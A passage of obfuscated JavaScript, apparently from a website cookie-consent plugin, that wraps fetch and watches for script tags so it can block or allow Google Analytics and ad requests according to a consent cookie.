_0x4bb5e=document[_0x2658a(0x29e)]||document[_0x2658a(0x3b6)+_0x2658a(0x29c)+_0x2658a(0x377)+_0x2658a(0x53d)+_0x2658a(0x2e8)](_0x2658a(0x29e))[-0x33d*-0x7+0x2*0x1c1+0x1*-0x1a2d]||document[_0x2658a(0x38c)]||document[_0x2658a(0x3b6)+_0x2658a(0x29c)+_0x2658a(0x377)+_0x2658a(0x53d)+_0x2658a(0x2e8)](_0x2658a(0x38c))[0x1535+-0x1bf*-0x9+-0x24ec];if(_0x4bb5e){_0x4bb5e[_0x2658a(0x688)+_0x2658a(0x5d2)+_0x2658a(0x4f3)](_0x4c7870);return;}setTimeout(_0x1eba4e,-0x2*-0xa85+0x1234+0x139a*-0x2);}else{_0x27564f=!![];_0x5bf5af[_0x2658a(0x19a)+'g'](_0x2658a(0x2d7)+_0x2658a(0x6cc)+_0x2658a(0x28f)+_0x2658a(0x2c4)+_0x2658a(0x20a)+_0x2658a(0x558)+_0x2658a(0x56c)+_0x2658a(0x13d)+_0x2658a(0x7c6)+_0x2658a(0x5e6)+_0x2658a(0x672)+_0x2658a(0x5e6)+_0x2658a(0x132)+_0x2658a(0x199)+_0x2658a(0x24a)+_0x2658a(0x5b7)+_0x2658a(0x302)+_0x2658a(0x695)+_0x2658a(0x206)+_0x2658a(0x718));}};if(document[_0x5f3fa2(0x1b5)+_0x5f3fa2(0x483)+'te']===_0x5f3fa2(0x499)+_0x5f3fa2(0x300)){document[_0x5f3fa2(0x3aa)+_0x5f3fa2(0x308)+_0x5f3fa2(0x35b)+_0x5f3fa2(0x6d8)](_0x5f3fa2(0x61a)+_0x5f3fa2(0x57f)+_0x5f3fa2(0x15d)+_0x5f3fa2(0x4c0),_0x1eba4e);}else{_0x1eba4e();}}else{var _0x4f5e67=_0x359cc6(_0x53cdf1);if(!!_0x4f5e67){var _0x39220a=_0x4f5e67[_0x5f3fa2(0x2ef)];var _0x226eec=_0x410668[_0x39220a];var _0x463b1a=null;if(_0x5885bd){var _0x463b1a=_0x456f76[_0x39220a];}_0x3399c2[_0x5f3fa2(0x5ac)+_0x5f3fa2(0x247)+_0x5f3fa2(0x666)](_0x5f3fa2(0x43a)+_0x5f3fa2(0x270)+_0x5f3fa2(0x2c3),_0x22be30);if(_0x4f5e67[_0x5f3fa2(0x652)+_0x5f3fa2(0x4e6)+_0x5f3fa2(0x39c)+'h']&&_0x4f5e67[_0x5f3fa2(0x652)+_0x5f3fa2(0x223)+_0x5f3fa2(0x4a2)+'ce']){var _0x272f47=_0x425adf[_0x5f3fa2(0x376)+_0x5f3fa2(0x15f)](_0x4f5e67[_0x5f3fa2(0x652)+_0x5f3fa2(0x4e6)+_0x5f3fa2(0x39c)+'h'],_0x4f5e67[_0x5f3fa2(0x652)+_0x5f3fa2(0x223)+_0x5f3fa2(0x4a2)+'ce']);_0x1d1d22[_0x5f3fa2(0x5ce)]=_0x272f47;_0x4dd340[_0x5f3fa2(0x4cb)+_0x5f3fa2(0x2cf)+'t'][_0x5f3fa2(0x16b)](_0x5f3fa2(0x355)+_0x5f3fa2(0x410)+_0x5f3fa2(0x634)+_0x5f3fa2(0x6d6),_0x5f3fa2(0x36a)+_0x5f3fa2(0x125)+_0x5f3fa2(0x6dd)+_0x5f3fa2(0x4ea)+_0x5f3fa2(0x5cc)+_0x5f3fa2(0x1bf)+'s',_0x5f3fa2(0x64c)+_0x5f3fa2(0x646)+_0x5f3fa2(0x51f)+_0x5f3fa2(0x583)+_0x5f3fa2(0x6dd)+_0x5f3fa2(0x4ea)+_0x5f3fa2(0x5cc)+_0x5f3fa2(0x497)+_0x5f3fa2(0x4f8)+'n');_0x36e766[_0x5f3fa2(0x19a)+'g'](_0x2a1d8a+(_0x5f3fa2(0x77d)+_0x5f3fa2(0x2fe)+_0x5f3fa2(0x3c3)+_0x5f3fa2(0x58a)+_0x5f3fa2(0x447)+_0x5f3fa2(0x6a0)+'t\x20')+_0x39220a);}}}}},-0x1c51+-0x78f+0x134e*0x2);(function(){'use strict';var _0x556fea=_0x572e9a;var _0x18d300=![];var _0x46e225=_0x556fea(0x78f);var _0x18abb2=_0x556fea(0x3d0)+_0x556fea(0x6cc)+_0x556fea(0x28f)+_0x556fea(0x2c4)+_0x556fea(0x140)+_0x556fea(0x619)+_0x556fea(0x339)+_0x556fea(0x592)+_0x556fea(0x40a)+_0x46e225+(_0x556fea(0x5bd)+'m\x20');if(typeof window[_0x556fea(0x6fd)+_0x556fea(0x258)+_0x556fea(0x1be)+_0x556fea(0x6c6)+_0x556fea(0x66c)+_0x556fea(0x4ff)]!==_0x556fea(0x4d9)+_0x556fea(0x7b8)+'d'){if(_0x556fea(0x181)+'d'!==_0x556fea(0x181)+'d'){if(_0x5a1750){_0xa76708=_0x556fea(0x57b)+_0x556fea(0x6ec);}else{_0x355f06=_0x556fea(0x42b)+'k';}}else{MapLogger[_0x556fea(0x6ee)+_0x556fea(0x4e0)+_0x556fea(0x68e)+'ed'](_0x18abb2+(_0x556fea(0x5b5)+_0x556fea(0x277)+_0x556fea(0x662)+_0x556fea(0x745)+_0x556fea(0x52a)));return;}}var _0x506ad6={'caller':null,'internal_debug':![],'gads_server_side':![],'map_ga_consent_checker':![],'listeners_init_done':![]};function _0x37dff4(_0x3267e6=null){var _0x94259b=_0x556fea;MapLogger[_0x94259b(0x6ee)+_0x94259b(0x4e0)+_0x94259b(0x68e)+'ed'](_0x18abb2+(_0x94259b(0x5b5)+_0x94259b(0x1d7)+_0x94259b(0x5b4)+_0x94259b(0x5a1)+_0x94259b(0x135)+'='));MapLogger[_0x94259b(0x19a)+'g'](_0x3267e6);MapLogger[_0x94259b(0x6ee)+_0x94259b(0x748)]();if(_0x3267e6&&typeof _0x3267e6?.[_0x94259b(0x11a)+'er']!==_0x94259b(0x4d9)+_0x94259b(0x7b8)+'d'){_0x506ad6[_0x94259b(0x11a)+'er']=_0x3267e6[_0x94259b(0x11a)+'er'];}if(_0x3267e6&&typeof _0x3267e6?.[_0x94259b(0x355)+_0x94259b(0x4dc)+_0x94259b(0x179)+_0x94259b(0x727)+_0x94259b(0x7c6)+'er']!==_0x94259b(0x4d9)+_0x94259b(0x7b8)+'d'){_0x506ad6[_0x94259b(0x355)+_0x94259b(0x4dc)+_0x94259b(0x179)+_0x94259b(0x727)+_0x94259b(0x7c6)+'er']=_0x3267e6[_0x94259b(0x355)+_0x94259b(0x4dc)+_0x94259b(0x179)+_0x94259b(0x727)+_0x94259b(0x7c6)+'er'];}if(_0x3267e6&&typeof _0x3267e6[_0x94259b(0x406)+_0x94259b(0x684)+'s']?.[_0x94259b(0x78b)+_0x94259b(0x741)+_0x94259b(0x196)+'ug']!==_0x94259b(0x4d9)+_0x94259b(0x7b8)+'d'){_0x506ad6[_0x94259b(0x78b)+_0x94259b(0x741)+_0x94259b(0x196)+'ug']=_0x3267e6[_0x94259b(0x406)+_0x94259b(0x684)+'s'][_0x94259b(0x78b)+_0x94259b(0x741)+_0x94259b(0x196)+'ug'];}if(_0x3267e6&&typeof _0x3267e6[_0x94259b(0x406)+_0x94259b(0x684)+'s']?.[_0x94259b(0x76e)+_0x94259b(0x133)+_0x94259b(0x28c)+_0x94259b(0x6f8)+_0x94259b(0x245)+_0x94259b(0x7ba)]!==_0x94259b(0x4d9)+_0x94259b(0x7b8)+'d'){if(_0x94259b(0x32d)+'V'===_0x94259b(0x32d)+'V'){_0x506ad6[_0x94259b(0x1a6)+_0x94259b(0x2b5)+_0x94259b(0x174)+_0x94259b(0x426)]=_0x3267e6[_0x94259b(0x406)+_0x94259b(0x684)+'s'][_0x94259b(0x76e)+_0x94259b(0x133)+_0x94259b(0x28c)+_0x94259b(0x6f8)+_0x94259b(0x245)+_0x94259b(0x7ba)];}else{var _0x1a9d95=_0x49c70b[_0x5779d0];}}if(typeof MAP_SYS!==_0x94259b(0x4d9)+_0x94259b(0x7b8)+'d'&&MAP_SYS?.[_0x94259b(0x355)+_0x94259b(0x19a)+'g']){_0x506ad6[_0x94259b(0x78b)+_0x94259b(0x741)+_0x94259b(0x196)+'ug']=MAP_SYS?.[_0x94259b(0x355)+_0x94259b(0x19a)+'g'];}if(!_0x506ad6[_0x94259b(0x424)+_0x94259b(0x6d8)+_0x94259b(0x430)+_0x94259b(0x14b)+_0x94259b(0x658)]){_0x506ad6[_0x94259b(0x424)+_0x94259b(0x6d8)+_0x94259b(0x430)+_0x94259b(0x14b)+_0x94259b(0x658)]=!![];if(_0x506ad6[_0x94259b(0x1a6)+_0x94259b(0x2b5)+_0x94259b(0x174)+_0x94259b(0x426)]){const _0x390ea1=new MutationObserver(_0x521f68=>{var _0x3dbd54=_0x94259b;try{for(let _0x5846bb=-0x1719+0x142a+0x2ef;_0x5846bb<_0x521f68[_0x3dbd54(0x796)+'th'];_0x5846bb++){if(_0x3dbd54(0x1e5)+'W'===_0x3dbd54(0x1e5)+'W'){const{addedNodes:_0x3bd59e}=_0x521f68[_0x5846bb];for(let _0x5e9cb4=0x74+0x1*-0xae3+0xa6f;_0x5e9cb4<_0x3bd59e[_0x3dbd54(0x796)+'th'];_0x5e9cb4++){if(_0x3dbd54(0x6a2)+'q'===_0x3dbd54(0x6a2)+'q'){const _0x4e6b95=_0x3bd59e[_0x5e9cb4];if(_0x4e6b95[_0x3dbd54(0x418)+_0x3dbd54(0x769)]===-0xb7d+-0xd64+0x18e2&&_0x4e6b95[_0x3dbd54(0x467)+_0x3dbd54(0x3c2)]===_0x3dbd54(0x182)+'PT'){var _0x2112fb=_0x4e6b95[_0x3dbd54(0x5ce)];var _0x51124c=_0x4e6b95[_0x3dbd54(0x6d4)];var _0x395882=_0x4e6b95[_0x3dbd54(0x4cb)+_0x3dbd54(0x2d9)+'e'];var _0x12482c=_0x4e6b95[_0x3dbd54(0x184)+_0x3dbd54(0x13e)+'L'];if((typeof _0x2112fb===_0x3dbd54(0x702)+'ng'||typeof _0x2112fb===_0x3dbd54(0x27b)+'ct')&&_0x2112fb&&_0x2112fb[_0x3dbd54(0x6e1)+_0x3dbd54(0x2ce)](_0x3dbd54(0x252)+_0x3dbd54(0x31f)+_0x3dbd54(0x18f)+_0x3dbd54(0x3d7)+_0x3dbd54(0x1c2)+_0x3dbd54(0x781)+_0x3dbd54(0x4c4)+_0x3dbd54(0x523)+_0x3dbd54(0x578))){MapLogger[_0x3dbd54(0x6ee)+_0x3dbd54(0x4e0)+_0x3dbd54(0x68e)+'ed'](_0x18abb2+(_0x3dbd54(0x5b5)+_0x3dbd54(0x27d)+_0x3dbd54(0x362)+_0x3dbd54(0x49b)+_0x3dbd54(0x16a)+_0x3dbd54(0x410)+_0x3dbd54(0x5c0)+_0x3dbd54(0x571)));MapLogger[_0x3dbd54(0x19a)+'g'](_0x2112fb);MapLogger[_0x3dbd54(0x6ee)+_0x3dbd54(0x748)]();_0x4e6b95[_0x3dbd54(0x6d4)]=_0x3dbd54(0x34c)+_0x3dbd54(0x3bf)+'in';_0x4e6b95[_0x3dbd54(0x5ce)]='';let _0x52f674=_0x2112fb[_0x3dbd54(0x4b3)+'t']('?')[0x23*0x97+-0x1771+0x2cc];let _0x272d95=_0x2112fb[_0x3dbd54(0x4b3)+'t']('?')[0x2262+-0xf19+-0x1348];MAPX_Call_TrackFunc[_0x3dbd54(0x4d2)+_0x3dbd54(0x185)+_0x3dbd54(0x3a4)+_0x3dbd54(0x58d)+_0x3dbd54(0x281)+_0x3dbd54(0x529)](_0x3dbd54(0x6fd)+_0x3dbd54(0x258)+_0x3dbd54(0x1be)+_0x3dbd54(0x5d6)+_0x3dbd54(0x588)+_0x3dbd54(0x272)+_0x3dbd54(0x5b2)+_0x3dbd54(0x1e0),_0x52f674,_0x272d95,_0x3dbd54(0x591),_0x3dbd54(0x18f)+_0x3dbd54(0x3d7)+_0x3dbd54(0x1c2)+_0x3dbd54(0x781)+_0x3dbd54(0x4c4)+_0x3dbd54(0x523)+_0x3dbd54(0x578));}}}else{_0x1bdbcb[_0x3dbd54(0x1e7)](_0x1ab775);}}}else{_0x305b44[_0x3dbd54(0x6ee)+_0x3dbd54(0x4e0)+_0x3dbd54(0x68e)+'ed'](_0xb25328+(_0x3dbd54(0x5b5)+_0x3dbd54(0x768)+_0x3dbd54(0x49a)+_0x3dbd54(0x31b)+_0x3dbd54(0x14e)+_0x3dbd54(0x38b)+_0x3dbd54(0x550)+_0x3dbd54(0x58b)+_0x3dbd54(0x13b)+_0x3dbd54(0x772)+_0x3dbd54(0x519)+_0x3dbd54(0x1ee)+_0x3dbd54(0x4c3)+'s:'));_0x2d20ee[_0x3dbd54(0x19a)+'g'](_0xf8fd2e);_0x5ae438[_0x3dbd54(0x19a)+'g'](_0x16b740);_0x71e551[_0x3dbd54(0x19a)+'g'](_0x628905);_0x3290ef[_0x3dbd54(0x6ee)+_0x3dbd54(0x748)]();}}}catch(_0x53c199){console[_0x3dbd54(0x1e7)](_0x53c199);}});_0x390ea1[_0x94259b(0x7a5)+_0x94259b(0x528)](document[_0x94259b(0x5c7)+_0x94259b(0x3e7)+_0x94259b(0x42e)+_0x94259b(0x7a4)],{'childList':!![],'subtree':!![]});}function _0x1517a5(){var _0x17752a=_0x94259b;if(_0x17752a(0x1c8)+'c'===_0x17752a(0x262)+'p'){const _0x5ddb4c=_0x5b158c[_0x17752a(0x73e)+'er'];_0xf48e94[_0x17752a(0x73e)+'er']=function(_0x3f5a78,_0x303096){var _0x4d1538=_0x17752a;_0x303096[_0x4d1538(0x6df)]=_0x303096[_0x4d1538(0x6df)]||_0x4d1538(0x252)+_0x4d1538(0x31f)+_0x4d1538(0x5e1)+_0x4d1538(0x70f)+_0x4d1538(0x530)+_0x4d1538(0x5bf)+_0x4d1538(0x527)+_0x4d1538(0x624);return new _0x5ddb4c(_0x3f5a78,_0x303096);};}else{try{var _0xf4e2a0=![];var _0x580cbb=[];if(_0x506ad6[_0x17752a(0x355)+_0x17752a(0x4dc)+_0x17752a(0x179)+_0x17752a(0x727)+_0x17752a(0x7c6)+'er']){if(_0x17752a(0x55c)+'n'===_0x17752a(0x41c)+'d'){_0x515ef2=_0x17752a(0x42b)+'k';}else{if(typeof map_full_config!==_0x17752a(0x4d9)+_0x17752a(0x7b8)+'d'&&typeof map_full_config?.[_0x17752a(0x518)+_0x17752a(0x740)+_0x17752a(0x375)+_0x17752a(0x23b)+_0x17752a(0x2e1)+_0x17752a(0x3ee)+_0x17752a(0x4bd)+_0x17752a(0x784)+_0x17752a(0x35d)]!==_0x17752a(0x4d9)+_0x17752a(0x7b8)+'d'){_0x580cbb=map_full_config?.[_0x17752a(0x518)+_0x17752a(0x740)+_0x17752a(0x375)+_0x17752a(0x23b)+_0x17752a(0x2e1)+_0x17752a(0x3ee)+_0x17752a(0x4bd)+_0x17752a(0x784)+_0x17752a(0x35d)];var _0x3a6038=_0x580cbb[_0x17752a(0x18f)+_0x17752a(0x384)+_0x17752a(0x337)+_0x17752a(0x1b1)]||null;if(typeof _0x3a6038!==_0x17752a(0x4d9)+_0x17752a(0x7b8)+'d'&&_0x3a6038){if(_0x17752a(0x6f6)+'l'===_0x17752a(0x6f6)+'l'){var _0x522bf6=null;if(typeof MAP_Cookie!==_0x17752a(0x4d9)+_0x17752a(0x7b8)+'d'){if(_0x17752a(0x1cd)+'G'!==_0x17752a(0x1cd)+'G'){_0x2936d4[_0x17752a(0x19a)+'g'](_0xb11e4a+(_0x17752a(0x77d)+_0x17752a(0x714)+_0x17752a(0x462)+_0x17752a(0x3c5)+_0x17752a(0x4b6)+_0x17752a(0x64a)+_0x17752a(0x451))+_0x4bc62a?.[_0x17752a(0x1b5)+_0x17752a(0x483)+'te']+(_0x17752a(0x4d6)+_0x17752a(0x237)+'d'));_0x218d3b();}else{_0x522bf6=MAP_Cookie[_0x17752a(0x1b5)](_0x3a6038)||null;}}else if(typeof MAPX_Cookie!==_0x17752a(0x4d9)+_0x17752a(0x7b8)+'d'){_0x522bf6=MAPX_Cookie[_0x17752a(0x1b5)](_0x3a6038)||null;}if(_0x522bf6==-0xc9*0x1d+-0x712+0x1dd8){_0xf4e2a0=!![];}}else{_0x3fc8c2[_0x17752a(0x19a)+'g'](_0x17752a(0x2d7)+_0x17752a(0x6cc)+_0x17752a(0x28f)+_0x17752a(0x2c4)+_0x17752a(0x20a)+_0x17752a(0x558)+_0x17752a(0x56c)+_0x17752a(0x4f9)+_0x17752a(0x4cd)+_0x17752a(0x282)+_0x17752a(0x1b5)+_0x17752a(0x2e0)+_0x17752a(0x4c0)+_0x17752a(0x3ca)+_0x17752a(0x5e6)+_0x17752a(0x688)+_0x17752a(0x670)+_0x17752a(0x610)+_0x17752a(0x1d8));return;}}}if(typeof map_full_config!==_0x17752a(0x4d9)+_0x17752a(0x7b8)+'d'&&typeof map_full_config[_0x17752a(0x518)+_0x17752a(0x740)+_0x17752a(0x375)+_0x17752a(0x595)+_0x17752a(0x4ac)+_0x17752a(0x3eb)+_0x17752a(0x33a)]!==_0x17752a(0x4d9)+_0x17752a(0x7b8)+'d'&&map_full_config?.[_0x17752a(0x518)+_0x17752a(0x740)+_0x17752a(0x375)+_0x17752a(0x595)+_0x17752a(0x4ac)+_0x17752a(0x3eb)+_0x17752a(0x33a)]?.[_0x17752a(0x6e1)+_0x17752a(0x2ce)](_0x17752a(0x18f)+_0x17752a(0x384)+_0x17752a(0x337)+_0x17752a(0x1b1))){_0xf4e2a0=!![];}}}else{if(_0x17752a(0x1e8)+'l'!==_0x17752a(0x1e8)+'l'){_0x12d753=!![];_0x56d525[_0x17752a(0x19a)+'g'](_0x43070d+(_0x17752a(0x77d)+_0x17752a(0x42b)+_0x17752a(0x3df)+_0x17752a(0x364)+_0x17752a(0x410)+_0x17752a(0x3b0))+_0x285b57);_0x4b461e=!![];}else{_0xf4e2a0=!![];}}return _0xf4e2a0;}catch(_0x221142){console[_0x17752a(0x1e7)](_0x221142);}}}var _0x268086=window[_0x94259b(0x7c0)+'h'];window[_0x94259b(0x7c0)+'h']=async function(..._0xdc296c){var _0x5b5bd8=_0x94259b;try{let _0x4ff2a8=null;let _0xb75694=null;let _0x10709e=_0x5b5bd8(0x57b)+_0x5b5bd8(0x6ec);var _0xa34705=_0x1517a5();if(_0xdc296c&&typeof _0xdc296c[0x9e9*-0x1+-0x998*-0x4+0x15*-0x15b]===_0x5b5bd8(0x702)+'ng'&&(_0xdc296c[0x6c1*-0x4+0x4*0x41f+0x2a2*0x4][_0x5b5bd8(0x1a4)+'h'](/google-analytics\.com.*v\=2\&/)||_0xdc296c[0x230a+-0x575+-0x1*0x1d95][_0x5b5bd8(0x1a4)+'h'](/analytics.\google\.com.*v\=2\&/))){_0x4ff2a8=_0xdc296c[-0x1*-0x1d33+0x1*0x17ef+0x3*-0x11b6][_0x5b5bd8(0x4b3)+'t']('?')[0x1f9*0xe+-0x23e8+0x84b];if(_0x506ad6[_0x5b5bd8(0x355)+_0x5b5bd8(0x4dc)+_0x5b5bd8(0x179)+_0x5b5bd8(0x727)+_0x5b5bd8(0x7c6)+'er']){if(_0x5b5bd8(0x3f6)+'H'!==_0x5b5bd8(0x562)+'n'){if(_0xa34705){_0x10709e=_0x5b5bd8(0x57b)+_0x5b5bd8(0x6ec);}else{if(_0x5b5bd8(0x170)+'Y'!==_0x5b5bd8(0x403)+'W'){_0x10709e=_0x5b5bd8(0x42b)+'k';}else{_0x503dca[_0x5b5bd8(0x1a6)+_0x5b5bd8(0x2b5)+_0x5b5bd8(0x174)+_0x5b5bd8(0x426)]=_0xfb948f[_0x5b5bd8(0x406)+_0x5b5bd8(0x684)+'s'][_0x5b5bd8(0x76e)+_0x5b5bd8(0x133)+_0x5b5bd8(0x28c)+_0x5b5bd8(0x6f8)+_0x5b5bd8(0x245)+_0x5b5bd8(0x7ba)];}}}else{return this[_0x5b5bd8(0x1b5)](_0x15a9a9)!==null;}}else{_0x10709e=_0x5b5bd8(0x26c)+_0x5b5bd8(0x505)+'n';}}else if(_0x506ad6[_0x5b5bd8(0x1a6)+_0x5b5bd8(0x2b5)+_0x5b5bd8(0x174)+_0x5b5bd8(0x426)]&&_0xdc296c&&typeof _0xdc296c[0x8b3+0x1693+-0x1f46*0x1]===_0x5b5bd8(0x702)+'ng'&&(_0xdc296c[-0x494*-0x8+0x135d+-0x517*0xb][_0x5b5bd8(0x1a4)+'h'](/www\.google\.com\/pagead\//)||_0xdc296c[0x10*-0x41+0x2070+-0x1c60][_0x5b5bd8(0x1a4)+'h'](/pagead2\.googlesyndication\.com\/pagead\//))){if(_0x5b5bd8(0x63c)+'o'===_0x5b5bd8(0x57a)+'W'){_0x307e4[_0x5b5bd8(0x32b)](_0x5c90c9);}else{_0xb75694=_0xdc296c[-0x994+-0x6a*0x59+-0x3*-0xf7a][_0x5b5bd8(0x4b3)+'t']('?')[-0xc22+0xdd5+-0x1b3];_0x4ff2a8=_0xdc296c[0x2164*0x1+-0x1106+-0x105e][_0x5b5bd8(0x4b3)+'t']('?')[0x1989+0x1*-0xdb9+-0x1*0xbcf];if(_0x506ad6[_0x5b5bd8(0x355)+_0x5b5bd8(0x4dc)+_0x5b5bd8(0x179)+_0x5b5bd8(0x727)+_0x5b5bd8(0x7c6)+'er']){if(_0xa34705){_0x10709e=_0x5b5bd8(0x57b)+_0x5b5bd8(0x6ec);}else{_0x10709e=_0x5b5bd8(0x42b)+'k';}}else{if(_0x5b5bd8(0x226)+'h'!==_0x5b5bd8(0x226)+'h'){_0x19747a=!![];_0x6fa6c2=_0x1f588c?.[_0x5b5bd8(0x2ef)];_0x1e029f[_0x5b5bd8(0x19a)+'g'](_0xb160c5+(_0x5b5bd8(0x77d)+_0x5b5bd8(0x5e5)+_0x5b5bd8(0x733)+_0x5b5bd8(0x364)+_0x5b5bd8(0x410)+_0x5b5bd8(0x3b0))+_0xaf3147);}else{_0x10709e=_0x5b5bd8(0x1a6)+_0x5b5bd8(0x1b0)+_0x5b5bd8(0x4ff);}}}}else{_0x10709e=_0x5b5bd8(0x57b)+_0x5b5bd8(0x6ec);}if(_0x10709e==_0x5b5bd8(0x26c)+_0x5b5bd8(0x505)+'n'){if(_0x506ad6[_0x5b5bd8(0x78b)+_0x5b5bd8(0x741)+_0x5b5bd8(0x196)+'ug']){if(_0x5b5bd8(0x26e)+'E'!==_0x5b5bd8(0x656)+'G'){MapLogger[_0x5b5bd8(0x6ee)+_0x5b5bd8(0x4e0)+_0x5b5bd8(0x68e)+'ed'](_0x18abb2+(_0x5b5bd8(0x5b5)+_0x5b5bd8(0x768)+_0x5b5bd8(0x49a)+_0x5b5bd8(0x27d)+_0x5b5bd8(0x362)+_0x5b5bd8(0x49b)+_0x5b5bd8(0x2aa)+_0x5b5bd8(0x60a)+_0x5b5bd8(0x63d)+_0x5b5bd8(0x137)));MapLogger[_0x5b5bd8(0x19a)+'g'](_0x4ff2a8);MapLogger[_0x5b5bd8(0x6ee)+_0x5b5bd8(0x748)]();}else{_0xa038c5[_0x5b5bd8(0x19a)+'g'](_0x20c599+(_0x5b5bd8(0x77d)+_0x5b5bd8(0x154)+_0x5b5bd8(0x389))+_0x2500e5+(_0x5b5bd8(0x167)+_0x5b5bd8(0x620)+'d'));_0x57910b[_0x5b5bd8(0x6ee)+_0x5b5bd8(0x748)]();return{'api_key':_0x392ed9,'found_item':_0x3fe6e5};}}MAPX_Call_TrackFunc[_0x5b5bd8(0x4d2)+_0x5b5bd8(0x185)+_0x5b5bd8(0x3a4)+_0x5b5bd8(0x58d)+_0x5b5bd8(0x281)+_0x5b5bd8(0x529)](_0x5b5bd8(0x6fd)+_0x5b5bd8(0x258)+_0x5b5bd8(0x1be)+_0x5b5bd8(0x5d6)+_0x5b5bd8(0x588)+_0x5b5bd8(0x272)+_0x5b5bd8(0x4ff),_0x4ff2a8);return!![];}else if(_0x10709e==_0x5b5bd8(0x1a6)+_0x5b5bd8(0x1b0)+_0x5b5bd8(0x4ff)){if(_0x506ad6[_0x5b5bd8(0x78b)+_0x5b5bd8(0x741)+_0x5b5bd8(0x196)+'ug']){MapLogger[_0x5b5bd8(0x6ee)+_0x5b5bd8(0x4e0)+_0x5b5bd8(0x68e)+'ed'](_0x18abb2+(_0x5b5bd8(0x5b5)+_0x5b5bd8(0x768)+_0x5b5bd8(0x49a)+_0x5b5bd8(0x27d)+_0x5b5bd8(0x362)+_0x5b5bd8(0x49b)+_0x5b5bd8(0x16a)+_0x5b5bd8(0x776)+_0x5b5bd8(0x36b)+_0x5b5bd8(0x1d3))+_0xb75694+(_0x5b5bd8(0x6eb)+_0x5b5bd8(0x3e8)+'y='));MapLogger[_0x5b5bd8(0x19a)+'g'](_0x4ff2a8);MapLogger[_0x5b5bd8(0x6ee)+_0x5b5bd8(0x748)]();}MAPX_Call_TrackFunc[_0x5b5bd8(0x4d2)+_0x5b5bd8(0x185)+_0x5b5bd8(0x3a4)+_0x5b5bd8(0x58d)+_0x5b5bd8(0x281)+_0x5b5bd8(0x529)](_0x5b5bd8(0x6fd)+_0x5b5bd8(0x258)+_0x5b5bd8(0x1be)+_0x5b5bd8(0x5d6)+_0x5b5bd8(0x588)+_0x5b5bd8(0x272)+_0x5b5bd8(0x5b2)+_0x5b5bd8(0x1e0),_0xb75694,_0x4ff2a8,_0x5b5bd8(0x591),_0x5b5bd8(0x18f)+_0x5b5bd8(0x76d)+_0x5b5bd8(0x6f4)+_0x5b5bd8(0x209));return!![];}else if(_0x10709e==_0x5b5bd8(0x42b)+'k'){if(_0x5b5bd8(0x66e)+'s'!==_0x5b5bd8(0x794)+'f'){MapLogger[_0x5b5bd8(0x6ee)+_0x5b5bd8(0x4e0)+_0x5b5bd8(0x68e)+'ed'](_0x18abb2+(_0x5b5bd8(0x5b5)+_0x5b5bd8(0x768)+_0x5b5bd8(0x49a)+_0x5b5bd8(0x42b)+_0x5b5bd8(0x3df)+_0x5b5bd8(0x776)+_0x5b5bd8(0x36b)+_0x5b5bd8(0x1d3))+_0xb75694+(_0x5b5bd8(0x6eb)+_0x5b5bd8(0x3e8)+'y='));MapLogger[_0x5b5bd8(0x19a)+'g'](_0x4ff2a8);MapLogger[_0x5b5bd8(0x6ee)+_0x5b5bd8(0x748)]();return![];}else{if(!_0x139f17[_0x5b5bd8(0x472)+_0x5b5bd8(0x58e)+_0x5b5bd8(0x3be)+_0x5b5bd8(0x38e)+_0x5b5bd8(0x28c)+_0x5b5bd8(0x6f8)+_0x5b5bd8(0x5a3)+_0x5b5bd8(0x6f5)]||_0x3c3f7c[_0x5b5bd8(0x472)+_0x5b5bd8(0x58e)+_0x5b5bd8(0x3be)+_0x5b5bd8(0x38e)+_0x5b5bd8(0x28c)+_0x5b5bd8(0x6f8)+_0x5b5bd8(0x5a3)+_0x5b5bd8(0x6f5)]&&(typeof _0x36b618!==_0x5b5bd8(0x4d9)+_0x5b5bd8(0x7b8)+'d'&&typeof _0x161d0e?.[_0x5b5bd8(0x2ec)+_0x5b5bd8(0x285)+_0x5b5bd8(0x69f)+_0x5b5bd8(0x78d)+_0x5b5bd8(0x1c9)+'cy']!==_0x5b5bd8(0x4d9)+_0x5b5bd8(0x7b8)+'d'&&_0x5d7629?.[_0x5b5bd8(0x2ec)+_0x5b5bd8(0x285)+_0x5b5bd8(0x69f)+_0x5b5bd8(0x78d)+_0x5b5bd8(0x1c9)+'cy']||typeof _0x311fb8!==_0x5b5bd8(0x4d9)+_0x5b5bd8(0x7b8)+'d'&&_0x1d5af9)){return _0x327f52;}}}else{let[_0x1e4ce3,_0x2116cd]=_0xdc296c;const _0x78f3d8=await _0x268086(_0x1e4ce3,_0x2116cd);if(_0x506ad6[_0x5b5bd8(0x78b)+_0x5b5bd8(0x741)+_0x5b5bd8(0x196)+'ug']){if(_0x5b5bd8(0x6b6)+'h'===_0x5b5bd8(0x6b6)+'h'){MapLogger[_0x5b5bd8(0x6ee)+_0x5b5bd8(0x4e0)+_0x5b5bd8(0x68e)+'ed'](_0x18abb2+(_0x5b5bd8(0x5b5)+_0x5b5bd8(0x768)+_0x5b5bd8(0x49a)+_0x5b5bd8(0x31b)+_0x5b5bd8(0x14e)+_0x5b5bd8(0x38b)+_0x5b5bd8(0x550)+_0x5b5bd8(0x58b)+_0x5b5bd8(0x13b)+_0x5b5bd8(0x772)+_0x5b5bd8(0x519)+_0x5b5bd8(0x1ee)+_0x5b5bd8(0x4c3)+'s:'));MapLogger[_0x5b5bd8(0x19a)+'g'](_0x1e4ce3);MapLogger[_0x5b5bd8(0x19a)+'g'](_0x2116cd);MapLogger[_0x5b5bd8(0x19a)+'g'](_0x78f3d8);MapLogger[_0x5b5bd8(0x6ee)+_0x5b5bd8(0x748)]();}else{return;}}return _0x78f3d8;}}catch(_0x24839b){if(_0x5b5bd8(0x6b5)+'o'!==_0x5b5bd8(0x6e3)+'y'){console[_0x5b5bd8(0x2dd)+'r'](_0x18abb2+(_0x5b5bd8(0x615)+_0x5b5bd8(0x119)+_0x5b5bd8(0x7b9)+_0x5b5bd8(0x3ad)),_0x24839b);throw _0x24839b;}else{_0x4fe59f=!![];}}};var _0x34bb5d=window[_0x94259b(0x2a1)+_0x94259b(0x5eb)+'r'][_0x94259b(0x280)+_0x94259b(0x592)+'on'];window[_0x94259b(0x2a1)+_0x94259b(0x5eb)+'r'][_0x94259b(0x280)+_0x94259b(0x592)+'on']=function(){var 